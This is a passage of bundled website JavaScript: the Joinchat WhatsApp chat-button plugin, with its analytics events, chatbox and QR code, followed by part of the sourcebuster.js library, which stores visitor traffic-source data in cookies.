event_label: '',
event_action: '',           // "chanel: id"
chat_channel: 'whatsapp',
chat_id: '--',
is_mobile: this.is_mobile ? 'yes':'no',
page_location: location.href,
page_title: document.title||'no title',
...params
};
params.event_label=params.event_label||params.link||'';
params.event_action=params.event_action||`${params.chat_channel}: ${params.chat_id}`;
delete params.link;
if(!document.dispatchEvent(new CustomEvent('joinchat:event', { detail: params, cancelable: true }))) return;
const data_layer=window[this.settings.data_layer]||window[window.gtm4wp_datalayer_name]||window.dataLayer;
if(typeof data_layer==='object'){
const gtag=window.gtag||function (){ data_layer.push(arguments); };
const ga4_event=this.settings.ga_event!==undefined ? this.settings.ga_event:'generate_lead';
if(ga4_event){
const ga4_params={ transport_type: 'beacon', ...params };
Object.keys(ga4_params).forEach(k=> {
if(k==='page_location') ga4_params[k]=ga4_params[k].substring(0, 1000);
else if(k==='page_referrer') ga4_params[k]=ga4_params[k].substring(0, 420);
else if(k==='page_title') ga4_params[k]=ga4_params[k].substring(0, 300);
else if(typeof ga4_params[k]==='string') ga4_params[k]=ga4_params[k].substring(0, 100);
});
const ga4_tags=[];
const ga4_send=tag=> {
if(ga4_tags.includes(tag)) return;
if(tag.startsWith('G-')||tag.startsWith('GT-')){
ga4_tags.push(tag);
gtag('event', ga4_event, { send_to: tag, ...ga4_params });
}};
if(window.google_tag_data&&google_tag_data.tidr&&!!google_tag_data.tidr.destination){
for (const tag in google_tag_data.tidr.destination) ga4_send(tag);
}
data_layer.forEach(item=> {
if(item[0]==='config'&&item[1]) ga4_send(item[1]);
});
}
if(this.settings.gads){
gtag('event', 'conversion', { send_to: this.settings.gads });
}}
const event_category=params.event_category;
delete params.event_category;
if(typeof data_layer==='object'){
data_layer.push({ event: event_category, ...params });
}
if(typeof fbq==='function'){
if(params.chat_channel==='whatsapp'){
const phone=params.chat_id;
const masked=`${phone.substring(0, 3)}${'X'.repeat(phone.length - 5)}${phone.substring(phone.length - 2)}`;
params.chat_id=masked;
params.event_label=params.event_label.replace(phone, masked);
params.event_action=params.event_action.replace(phone, masked);
}
fbq('trackCustom', event_category, params);
}};
joinchat_obj.get_wa_link=function (phone, message, wa_web){
message=message!==undefined ? message:this.settings.message_send||'';
wa_web=wa_web!==undefined ? wa_web:this.settings.whatsapp_web&&!this.is_mobile;
const url=new URL(`${wa_web ? 'https://web.whatsapp.com/send?phone=':'https://wa.me/'}${phone||this.settings.telephone}`);
if(message) url.searchParams.set('text', message);
return url.toString();
};
joinchat_obj.show=function (tooltip){
this.$div.removeAttribute('hidden');
this.$div.classList.add('joinchat--show');
if(tooltip){
this.$div.classList.add('joinchat--tooltip');
}};
joinchat_obj.hide=function (){
this.$div.classList.remove('joinchat--show');
};
joinchat_obj.chatbox_show=function (){
if(this.chatbox) return;
this.chatbox=true;
this.showed_at=Date.now();
this.$div.classList.add('joinchat--chatbox');
if(this.settings.message_badge){
this.$('.joinchat__badge').classList.replace('joinchat__badge--in', 'joinchat__badge--out');
}
document.dispatchEvent(new Event('joinchat:show'));
};
joinchat_obj.chatbox_hide=function (){
if(!this.chatbox) return;
this.chatbox=false;
this.$div.classList.remove('joinchat--chatbox', 'joinchat--tooltip');
if(this.settings.message_badge){
this.$('.joinchat__badge').classList.remove('joinchat__badge--out');
}
document.dispatchEvent(new Event('joinchat:hide'));
};
joinchat_obj.save_hash=function (){
if(!this.settings.message_hash) return;
if(this.settings.message_delay < 0) return;
let saved_hashes=(this.store.getItem('joinchat_hashes')||'').split(',').filter(Boolean);
if(!saved_hashes.includes(this.settings.message_hash)){
saved_hashes.push(this.settings.message_hash);
this.store.setItem('joinchat_hashes', saved_hashes.join(','));
}};
joinchat_obj.open_whatsapp=function (phone, message){
phone=phone||this.settings.telephone;
message=message!==undefined ? message:this.settings.message_send||'';
let params={
link: this.get_wa_link(phone, message),
chat_channel: 'whatsapp',
chat_id: phone,
chat_message: message,
};
if(!document.dispatchEvent(new CustomEvent('joinchat:open', { detail: params, cancelable: true }))) return;
this.send_event(params);
window.open(params.link, 'joinchat', 'noopener');
};
joinchat_obj.need_optin=function (){
return this.$div.classList.contains('joinchat--optout');
};
joinchat_obj.use_qr=function (){
return !!this.settings.qr&&this.can_qr&&!this.is_mobile;
}
joinchat_obj.open=function (direct, phone, message){
if((direct&&!this.need_optin())||!joinchat_obj.$('.joinchat__chatbox')){
if(Date.now() < joinchat_obj.showed_at + 600) return;
this.save_hash();
this.open_whatsapp(phone, message);
}else{
this.chatbox_show();
}}
joinchat_obj.close=function (){
this.save_hash();
this.chatbox_hide();
}
joinchat_obj.rand_text=function (node){
node.querySelectorAll('jc-rand').forEach(rand=> {
const options=rand.children;
rand.replaceWith(options[Math.floor(Math.random() * options.length)].innerHTML);
});
}
joinchat_obj.qr=function (text, options){
const canvas=document.createElement('CANVAS');
QrCreator.render(Object.assign({
text: text,
radius: 0.4,
background: '#FFF',
size: 200 * (window.devicePixelRatio||1),
}, this.settings.qr||{}, options||{}), canvas);
return canvas;
}
function joinchat_magic(){
document.dispatchEvent(new Event('joinchat:starting'));
const button_delay=joinchat_obj.settings.button_delay * 1000;
const chat_delay=Math.max(0, joinchat_obj.settings.message_delay * 1000);
const has_cta = !!joinchat_obj.settings.message_hash;
const has_pageviews=parseInt(joinchat_obj.store.getItem('joinchat_views')||1) >=joinchat_obj.settings.message_views;
const saved_hashes=(joinchat_obj.store.getItem('joinchat_hashes')||'').split(',').filter(Boolean);
const cta_viewed=joinchat_obj.settings.cta_viewed!==undefined ?
joinchat_obj.settings.cta_viewed:saved_hashes.indexOf(joinchat_obj.settings.message_hash||'none')!==-1;
const has_tooltip = !cta_viewed&&(joinchat_obj.settings.message_badge||!has_cta||!chat_delay||!has_pageviews);
setTimeout(()=> joinchat_obj.show(has_tooltip), button_delay);
const joinchatOpen=()=> joinchat_obj.open();
if(has_cta&&!cta_viewed&&chat_delay){
let timeout_auto_show;
if(joinchat_obj.settings.message_badge){
timeout_auto_show=setTimeout(()=> joinchat_obj.$('.joinchat__badge').classList.add('joinchat__badge--in'), button_delay + chat_delay);
}else if(has_pageviews){
timeout_auto_show=setTimeout(joinchatOpen, button_delay + chat_delay);
}
document.addEventListener('joinchat:show', ()=> clearTimeout(timeout_auto_show), { once: true });
}
const jc_button=joinchat_obj.$('.joinchat__button');
if(!joinchat_obj.is_mobile){
let timeout_on_hover;
jc_button.addEventListener('mouseenter', ()=> { if(joinchat_obj.$('.joinchat__chatbox')) timeout_on_hover=setTimeout(joinchatOpen, 1500); });
jc_button.addEventListener('mouseleave', ()=> { clearTimeout(timeout_on_hover); });
}
jc_button.addEventListener('click', joinchatOpen);
joinchat_obj.$('.joinchat__open')?.addEventListener('click', ()=> joinchat_obj.open(true));
joinchat_obj.$('.joinchat__close')?.addEventListener('click', ()=> joinchat_obj.close());
joinchat_obj.$('#joinchat_optin')?.addEventListener('change', e=> joinchat_obj.$div.classList.toggle('joinchat--optout', !e.target.checked));
joinchat_obj.$('.joinchat__scroll')?.addEventListener('wheel', function (e){
e.preventDefault();
this.scrollTop +=e.deltaY;
}, { passive: false });
if(joinchat_obj.is_mobile){
let timeout_kb, timeout_resize;
const toggleOnFormFocus=()=> {
const type=(document.activeElement.type||'').toLowerCase();
if([
'date',
'datetime',
'email',
'month',
'number',
'password',
'search',
'tel',
'text',
'textarea',
'time',
'url',
'week',
].includes(type)){
if(joinchat_obj.chatbox){
joinchat_obj.chatbox_hide();
setTimeout(()=> joinchat_obj.hide(), 400);
}else{
joinchat_obj.hide();
}}else{
joinchat_obj.show();
}}
['focusin', 'focusout'].forEach(event=> document.addEventListener(event, e=> {
if(e.target.matches('input, textarea')&&!joinchat_obj.$div.contains(e.target)){
clearTimeout(timeout_kb);
timeout_kb=setTimeout(toggleOnFormFocus, 200);
}}));
window.addEventListener('resize', ()=> {
clearTimeout(timeout_resize);
timeout_resize=setTimeout(()=> { joinchat_obj.$div.style.setProperty('--vh', `${window.innerHeight}px`); }, 200);
});
window.dispatchEvent(new Event('resize'));
}
if(joinchat_obj.use_qr()){
joinchat_obj.$('.joinchat__qr').appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(undefined, undefined, false)));
}else{
joinchat_obj.$('.joinchat__qr')?.remove();
}
if(chat_delay&&!has_pageviews){
joinchat_obj.store.setItem('joinchat_views', parseInt(joinchat_obj.store.getItem('joinchat_views')||0) + 1);
}
document.addEventListener('joinchat:show', ()=> {
const jc_scroll=joinchat_obj.$('.joinchat__scroll');
const jc_chat=joinchat_obj.$('.joinchat__chat');
const jc_bubbles=joinchat_obj.$$('.joinchat__bubble');
if(!jc_chat) return;
if(has_cta) joinchat_obj.rand_text(jc_chat);
if(jc_bubbles.length <=1||window.matchMedia('(prefers-reduced-motion)').matches){
setTimeout(()=> jc_chat.dispatchEvent(new Event('joinchat:bubbles')), 1);
return;
}
jc_bubbles.forEach(bubble=> bubble.classList.add('joinchat--hidden'));
joinchat_obj.$('.joinchat__optin')?.classList.add('joinchat--hidden');
let index=0;
const random=(min, max)=> Math.round(Math.random() * (max - min) + min);
const showBubble=(bubble, next_delay)=> {
joinchat_obj.$('.joinchat__bubble--loading')?.remove();
bubble.classList.remove('joinchat--hidden');
jc_scroll.scrollTop=jc_scroll.scrollHeight;
setTimeout(nextBubble, next_delay);
}
const nextBubble=()=> {
if(index >=jc_bubbles.length){
joinchat_obj.$('.joinchat__optin')?.classList.remove('joinchat--hidden');
jc_chat.dispatchEvent(new Event('joinchat:bubbles'));
return;
}
const bubble=jc_bubbles[index++];
if(bubble.classList.contains('joinchat__bubble--note')){
showBubble(bubble, 100);
}else{
jc_chat.insertAdjacentHTML('beforeend', '<div class="joinchat__bubble joinchat__bubble--loading"></div>');
jc_scroll.scrollTop=jc_scroll.scrollHeight;
setTimeout(()=> showBubble(bubble, random(400, 600)), (bubble.textContent.split(/\s+/).length * 60) + random(100, 200));
}};
nextBubble();
}, { once: true });
const location_url=new URL(window.location);
if(location_url.hash==='#joinchat'||location_url.searchParams.has('joinchat')){
const query_delay=(parseInt(location_url.searchParams.get('joinchat'))||0) * 1000;
setTimeout(()=> joinchat_obj.show(), query_delay);
setTimeout(()=> joinchat_obj.chatbox_show(), query_delay + 700);
}
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
e.preventDefault();
const direct = !!e.target.closest('.joinchat_app, a[href="#whatsapp"]');
joinchat_obj.open(direct, e.target.dataset.phone, e.target.dataset.message);
});
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_close')) return;
e.preventDefault();
joinchat_obj.close();
});
const show_on_scroll=document.querySelectorAll('.joinchat_show, .joinchat_force_show');
if(has_cta&&show_on_scroll&&'IntersectionObserver' in window){
const observer=new IntersectionObserver(entries=> {
entries.forEach(entry=> {
if(entry.intersectionRatio <=0) return;
if(cta_viewed&&!entry.target.classList.contains('joinchat_force_show')) return;
observer.disconnect();
joinchatOpen();
});
});
show_on_scroll.forEach(element=> observer.observe(element));
}
joinchat_obj.is_ready=true;
document.dispatchEvent(new Event('joinchat:start'));
}
const on_page_ready=()=> {
joinchat_obj.$div=document.querySelector('.joinchat');
if(!joinchat_obj.$div) return;
joinchat_obj.settings=JSON.parse(joinchat_obj.$div.dataset.settings);
try {
localStorage.test=2;
joinchat_obj.store=localStorage;
} catch (e){
joinchat_obj.store={
_data: {},
setItem: function (id, val){ this._data[id]=String(val); },
getItem: function (id){ return this._data.hasOwnProperty(id) ? this._data[id]:null; }};}
if(!!joinchat_obj.settings&&!!joinchat_obj.settings.telephone){
if(joinchat_obj.is_mobile||!joinchat_obj.settings.mobile_only){
joinchat_magic();
}else{
joinchat_obj.hide();
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
e.preventDefault();
joinchat_obj.open_whatsapp(e.target.dataset.phone, e.target.dataset.message);
});
}
if(joinchat_obj.can_qr&&!joinchat_obj.is_mobile){
document.querySelectorAll('.joinchat-button__qr').forEach(el=> el.appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(el.dataset.phone, el.dataset.message, false))));
}else{
document.querySelectorAll('.wp-block-joinchat-button figure').forEach(el=> el.remove());
}
if(joinchat_obj.settings.sku!==undefined&&typeof jQuery==='function'){
const message=joinchat_obj.settings.message_send;
jQuery('form.variations_form').on('found_variation reset_data', function (e, variation){
const sku=variation&&variation.sku||joinchat_obj.settings.sku;
joinchat_obj.$$('.joinchat__chat jc-sku').forEach(e=> e.textContent=sku);
joinchat_obj.settings.message_send=message.replace(/<jc-sku>.*<\/jc-sku>/g, sku);
});
}}
}
if(document.readyState!=='loading') on_page_ready();
else document.addEventListener('DOMContentLoaded', on_page_ready);
})(window, document, window.joinchat_obj||{});
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var f;"undefined"!=typeof window?f=window:"undefined"!=typeof global?f=global:"undefined"!=typeof self&&(f=self),f.sbjs=e()}}(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
"use strict";
var init=_dereq_('./init');
var sbjs={
init: function(prefs){
this.get=init(prefs);
if(prefs&&prefs.callback&&typeof prefs.callback==='function'){
prefs.callback(this.get);
}}
};
module.exports=sbjs;
},{"./init":6}],2:[function(_dereq_,module,exports){
"use strict";
var terms=_dereq_('./terms'),
utils=_dereq_('./helpers/utils');
var data={
containers: {
current:          'sbjs_current',
current_extra:    'sbjs_current_add',
first:            'sbjs_first',
first_extra:      'sbjs_first_add',
session:          'sbjs_session',
udata:            'sbjs_udata',
promocode:        'sbjs_promo'
},
service: {
migrations:       'sbjs_migrations'
},
delimiter:          '|||',
aliases: {
main: {
type:           'typ',
source:         'src',
medium:         'mdm',
campaign:       'cmp',
content:        'cnt',
term:           'trm',
id:             'id',
platform:       'plt',
format:         'fmt',
tactic:         'tct'
},
extra: {
fire_date:      'fd',
entrance_point: 'ep',
referer:        'rf'
},
session: {
pages_seen:     'pgs',
current_page:   'cpg'
},
udata: {
visits:         'vst',
ip:             'uip',
agent:          'uag'
},
promo:            'code'
},
pack: {
main: function(sbjs){
return (
data.aliases.main.type      + '=' + sbjs.type     + data.delimiter +
data.aliases.main.source    + '=' + sbjs.source   + data.delimiter +
data.aliases.main.medium    + '=' + sbjs.medium   + data.delimiter +
data.aliases.main.campaign  + '=' + sbjs.campaign + data.delimiter +
data.aliases.main.content   + '=' + sbjs.content  + data.delimiter +
data.aliases.main.term      + '=' + sbjs.term     + data.delimiter +
data.aliases.main.id        + '=' + sbjs.id       + data.delimiter +
data.aliases.main.platform  + '=' + sbjs.platform + data.delimiter +
data.aliases.main.format    + '=' + sbjs.format   + data.delimiter +
data.aliases.main.tactic    + '=' + sbjs.tactic
);
},
extra: function(timezone_offset){
return (
data.aliases.extra.fire_date      + '=' + utils.setDate(new Date, timezone_offset) + data.delimiter +
data.aliases.extra.entrance_point + '=' + document.location.href                   + data.delimiter +
data.aliases.extra.referer        + '=' + (document.referrer||terms.none)
);
},
user: function(visits, user_ip){
return (
data.aliases.udata.visits + '=' + visits  + data.delimiter +
data.aliases.udata.ip     + '=' + user_ip + data.delimiter +
data.aliases.udata.agent  + '=' + navigator.userAgent
);
},
session: function(pages){
return (
data.aliases.session.pages_seen   + '=' + pages + data.delimiter +
data.aliases.session.current_page + '=' + document.location.href
);
},
promo: function(promo){
return (
data.aliases.promo + '=' + utils.setLeadingZeroToInt(utils.randomInt(promo.min, promo.max), promo.max.toString().length)
);
}}
};
module.exports=data;
},{"./helpers/utils":5,"./terms":9}],3:[function(_dereq_,module,exports){
"use strict";
var delimiter=_dereq_('../data').delimiter;
module.exports={
useBase64: false,
setBase64Flag: function(value){
this.useBase64=value;
},
encodeData: function(s){
return encodeURIComponent(s).replace(/\!/g, '%21')
.replace(/\~/g, '%7E')
.replace(/\*/g, '%2A')
.replace(/\'/g, '%27')
.replace(/\(/g, '%28')
.replace(/\)/g, '%29');
},
decodeData: function(s){
try {
return decodeURIComponent(s).replace(/\%21/g, '!')
.replace(/\%7E/g, '~')
.replace(/\%2A/g, '*')
.replace(/\%27/g, "'")
.replace(/\%28/g, '(')
.replace(/\%29/g, ')');
} catch(err1){
try { return unescape(s); } catch(err2){ return ''; }}
},
set: function(name, value, minutes, domain, excl_subdomains){
var expires, basehost;
if(minutes){
var date=new Date();
date.setTime(date.getTime() + (minutes * 60 * 1000));
expires='; expires=' + date.toGMTString();
}else{
expires='';
}
if(domain&&!excl_subdomains){
basehost=';domain=.' + domain;
}else{
basehost='';
}
var cookie_content=this.encodeData(value);
if(this.useBase64){
cookie_content=btoa(cookie_content).replace(/=+$/, '');
}
document.cookie=this.encodeData(name) + '=' + cookie_content + expires + basehost + '; path=/';
},
get: function(name){
var nameEQ=this.encodeData(name) + '=',
ca=document.cookie.split(';');
for (var i=0; i < ca.length; i++){
var c=ca[i];
while (c.charAt(0)===' '){ c=c.substring(1, c.length); }
if(c.indexOf(nameEQ)===0){
var cookie_content=c.substring(nameEQ.length, c.length);
if(/^[A-Za-z0-9+/]+$/.test(cookie_content)){
try {
cookie_content=atob(cookie_content.padEnd(Math.ceil(cookie_content.length / 4) * 4, "="));
} catch (error){
}}
return this.decodeData(cookie_content);
}}
return null;
},
destroy: function(name, domain, excl_subdomains){
this.set(name, '', -1, domain, excl_subdomains);
},
parse: function(yummy){
var cookies=[],
data={};
if(typeof yummy==='string'){
cookies.push(yummy);
}else{
for (var prop in yummy){
if(yummy.hasOwnProperty(prop)){
cookies.push(yummy[prop]);
}}
}
for (var i1=0; i1 < cookies.length; i1++){
var cookie_array;
data[this.unsbjs(cookies[i1])]={};
if(this.get(cookies[i1])){
cookie_array=this.get(cookies[i1]).split(delimiter);
}else{
cookie_array=[];
}
for (var i2=0; i2 < cookie_array.length; i2++){
var tmp_array=cookie_array[i2].split('='),
result_array=tmp_array.splice(0, 1);
result_array.push(tmp_array.join('='));
data[this.unsbjs(cookies[i1])][result_array[0]]=this.decodeData(result_array[1]);
}}
return data;
},
unsbjs: function (string){
return string.replace('sbjs_', '');
}};},{"../data":2}],4:[function(_dereq_,module,exports){
"use strict";
module.exports={
parse: function(str){
var o=this.parseOptions,
m=o.parser[o.strictMode ? 'strict':'loose'].exec(str),
uri={},
i=14;
while (i--){ uri[o.key[i]]=m[i]||''; }
uri[o.q.name]={};
uri[o.key[12]].replace(o.q.parser, function ($0, $1, $2){
if($1){ uri[o.q.name][$1]=$2; }});
return uri;
},
parseOptions: {
strictMode: false,
key: ['source','protocol','authority','userInfo','user','password','host','port','relative','path','directory','file','query','anchor'],
q: {
name:   'queryKey',
parser: /(?:^|&)([^&=]*)=?([^&]*)/g
},
parser: {
strict: /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,
loose:  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
}},
getParam: function(custom_params){
var query_string={},
query=custom_params ? custom_params:window.location.search.substring(1),
vars=query.split('&');
for (var i=0; i < vars.length; i++){
var pair=vars[i].split('=');
if(typeof query_string[pair[0]]==='undefined'){
query_string[pair[0]]=pair[1];
}else if(typeof query_string[pair[0]]==='string'){
var arr=[ query_string[pair[0]], pair[1] ];
query_string[pair[0]]=arr;
}else{
query_string[pair[0]].push(pair[1]);
}}
return query_string;
},
getHost: function(request){
return this.parse(request).host.replace('www.', '');
}};},{}],5:[function(_dereq_,module,exports){
"use strict";
module.exports={
escapeRegexp: function(string){
return string.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
},
setDate: function(date, offset){
var utc_offset=date.getTimezoneOffset() / 60,
now_hours=date.getHours(),
custom_offset=offset||offset===0 ? offset:-utc_offset;
date.setHours(now_hours + utc_offset + custom_offset);
var year=date.getFullYear(),
month=this.setLeadingZeroToInt(date.getMonth() + 1,   2),
day=this.setLeadingZeroToInt(date.getDate(),        2),
hour=this.setLeadingZeroToInt(date.getHours(),       2),
minute=this.setLeadingZeroToInt(date.getMinutes(),     2),
second=this.setLeadingZeroToInt(date.getSeconds(),     2);
return (year + '-' + month + '-' + day + ' ' + hour + ':' + minute + ':' + second);
},
setLeadingZeroToInt: function(num, size){
var s=num + '';
while (s.length < size){ s='0' + s; }
return s;
},
randomInt: function(min, max){
return Math.floor(Math.random() * (max - min + 1)) + min;
}};},{}],6:[function(_dereq_,module,exports){
"use strict";
var data=_dereq_('./data'),
terms=_dereq_('./terms'),
cookies=_dereq_('./helpers/cookies'),
uri=_dereq_('./helpers/uri'),
utils=_dereq_('./helpers/utils'),
params=_dereq_('./params'),
migrations=_dereq_('./migrations');
module.exports=function(prefs){
var p=params.fetch(prefs);
var get_param=uri.getParam();
var domain=p.domain.host,
isolate=p.domain.isolate,
lifetime=p.lifetime;
cookies.setBase64Flag(p.base64);
migrations.go(lifetime, domain, isolate);
var __sbjs_type,
__sbjs_source,
__sbjs_medium,
__sbjs_campaign,
__sbjs_content,
__sbjs_term,
__sbjs_id,
__sbjs_platform,
__sbjs_format,
__sbjs_tactic;
function mainData(){
var sbjs_data;
if(typeof get_param.utm_source!=='undefined' ||
typeof get_param.utm_medium!=='undefined' ||
typeof get_param.utm_campaign!=='undefined' ||
typeof get_param.utm_content!=='undefined' ||
typeof get_param.utm_term!=='undefined' ||
typeof get_param.utm_id!=='undefined' ||
typeof get_param.utm_source_platform!=='undefined' ||
typeof get_param.utm_creative_format!=='undefined' ||
typeof get_param.utm_marketing_tactic!=='undefined' ||
typeof get_param.gclid!=='undefined' ||
typeof get_param.yclid!=='undefined' ||
typeof get_param[p.campaign_param]!=='undefined' ||
typeof get_param[p.term_param]!=='undefined' ||
typeof get_param[p.content_param]!=='undefined'
){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.utm);
}else if(checkReferer(terms.traffic.organic)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.organic);
}else if(!cookies.get(data.containers.session)&&checkReferer(terms.traffic.referral)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.referral);
}else if(!cookies.get(data.containers.first)&&!cookies.get(data.containers.current)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.typein);
}else{
return cookies.get(data.containers.current);
}
return sbjs_data;
}
function getData(type){
switch (type){
case terms.traffic.utm:
__sbjs_type=terms.traffic.utm;
if(typeof get_param.utm_source!=='undefined'){
__sbjs_source=get_param.utm_source;
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_source='google';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_source='yandex';
}else{
__sbjs_source=terms.none;
}
if(typeof get_param.utm_medium!=='undefined'){
__sbjs_medium=get_param.utm_medium;
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_medium='cpc';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_medium='cpc';
}else{
__sbjs_medium=terms.none;
}
if(typeof get_param.utm_campaign!=='undefined'){
__sbjs_campaign=get_param.utm_campaign;
}else if(typeof get_param[p.campaign_param]!=='undefined'){
__sbjs_campaign=get_param[p.campaign_param];
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_campaign='google_cpc';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_campaign='yandex_cpc';
}else{
__sbjs_campaign=terms.none;
}
if(typeof get_param.utm_content!=='undefined'){
__sbjs_content=get_param.utm_content;
}else if(typeof get_param[p.content_param]!=='undefined'){
__sbjs_content=get_param[p.content_param];
}else{
__sbjs_content=terms.none;
}
__sbjs_id=get_param.utm_id||terms.none;
__sbjs_platform=get_param.utm_source_platform||terms.none;
__sbjs_format=get_param.utm_creative_format||terms.none;
__sbjs_tactic=get_param.utm_marketing_tactic||terms.none;
if(typeof get_param.utm_term!=='undefined'){
__sbjs_term=get_param.utm_term;
}else if(typeof get_param[p.term_param]!=='undefined'){
__sbjs_term=get_param[p.term_param];
}else{
__sbjs_term=getUtmTerm()||terms.none;
}
break;
case terms.traffic.organic:
__sbjs_type=terms.traffic.organic;
__sbjs_source=__sbjs_source||uri.getHost(document.referrer);
__sbjs_medium=terms.referer.organic;
__sbjs_campaign=terms.none;
__sbjs_content=terms.none;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
case terms.traffic.referral:
__sbjs_type=terms.traffic.referral;
__sbjs_source=__sbjs_source||uri.getHost(document.referrer);
__sbjs_medium=__sbjs_medium||terms.referer.referral;
__sbjs_campaign=terms.none;
__sbjs_content=uri.parse(document.referrer).path;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
case terms.traffic.typein:
__sbjs_type=terms.traffic.typein;
__sbjs_source=p.typein_attributes.source;
__sbjs_medium=p.typein_attributes.medium;
__sbjs_campaign=terms.none;
__sbjs_content=terms.none;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
default:
__sbjs_type=terms.oops;
__sbjs_source=terms.oops;
__sbjs_medium=terms.oops;
__sbjs_campaign=terms.oops;
__sbjs_content=terms.oops;
__sbjs_term=terms.oops;
__sbjs_id=terms.oops;
__sbjs_platform=terms.oops;
__sbjs_format=terms.oops;
__sbjs_tactic=terms.oops;
}
var sbjs_data={
type:             __sbjs_type,
source:           __sbjs_source,
medium:           __sbjs_medium,
campaign:         __sbjs_campaign,
content:          __sbjs_content,
term:             __sbjs_term,
id:               __sbjs_id,
platform:         __sbjs_platform,
format:           __sbjs_format,
tactic:           __sbjs_tactic
};
return data.pack.main(sbjs_data);
}
function getUtmTerm(){
var referer=document.referrer;
if(get_param.utm_term){
return get_param.utm_term;
}else if(referer&&uri.parse(referer).host&&uri.parse(referer).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)){
try {
return uri.getParam(uri.parse(document.referrer).query).text;
} catch (err){
return false;
}}else{
return false;
}}
function checkReferer(type){
var referer=document.referrer;
switch(type){
case terms.traffic.organic:
return (!!referer&&checkRefererHost(referer)&&isOrganic(referer));
case terms.traffic.referral:
return (!!referer&&checkRefererHost(referer)&&isReferral(referer));
default:
return false;
}}
function checkRefererHost(referer){
if(p.domain){
if(!isolate){
var host_regex=new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(domain) + '$', 'i');
return !(uri.getHost(referer).match(host_regex));
}else{
return (uri.getHost(referer)!==uri.getHost(domain));
}}else{
return (uri.getHost(referer)!==uri.getHost(document.location.href));
}}
function isOrganic(referer){
var y_host='yandex',
y_param='text',
g_host='google';
var y_host_regex=new RegExp('^(?:.*\\.)?'  + utils.escapeRegexp(y_host)  + '\\..{2,9}$'),
y_param_regex=new RegExp('.*'           + utils.escapeRegexp(y_param) + '=.*'),
g_host_regex=new RegExp('^(?:www\\.)?' + utils.escapeRegexp(g_host)  + '\\..{2,9}$');
if(!!uri.parse(referer).query &&
!!uri.parse(referer).host.match(y_host_regex) &&
!!uri.parse(referer).query.match(y_param_regex)
){
__sbjs_source=y_host;
return true;
}else if(!!uri.parse(referer).host.match(g_host_regex)){
__sbjs_source=g_host;
return true;
}else if(!!uri.parse(referer).query){
for (var i=0; i < p.organics.length; i++){
if(uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.organics[i].host)  + '$', 'i')) &&
uri.parse(referer).query.match(new RegExp('.*'         + utils.escapeRegexp(p.organics[i].param) + '=.*', 'i'))
){
__sbjs_source=p.organics[i].display||p.organics[i].host;
return true;
}
if(i + 1===p.organics.length){
return false;
}}
}else{
return false;
}}
function isReferral(referer){
if(p.referrals.length > 0){
for (var i=0; i < p.referrals.length; i++){
if(uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.referrals[i].host) + '$', 'i'))){
__sbjs_source=p.referrals[i].display||p.referrals[i].host;
__sbjs_medium=p.referrals[i].medium||terms.referer.referral;
return true;
}
if(i + 1===p.referrals.length){
__sbjs_source=uri.getHost(referer);
return true;
}}
}else{
__sbjs_source=uri.getHost(referer);
return true;
}}
function setFirstAndCurrentExtraData(){
cookies.set(data.containers.current_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
if(!cookies.get(data.containers.first_extra)){
cookies.set(data.containers.first_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
}}
(function setData(){
cookies.set(data.containers.current, mainData(), lifetime, domain, isolate);
if(!cookies.get(data.containers.first)){
cookies.set(data.containers.first, cookies.get(data.containers.current), lifetime, domain, isolate);
}
var visits, udata;
if(!cookies.get(data.containers.udata)){
visits=1;
udata=data.pack.user(visits, p.user_ip);
}else{
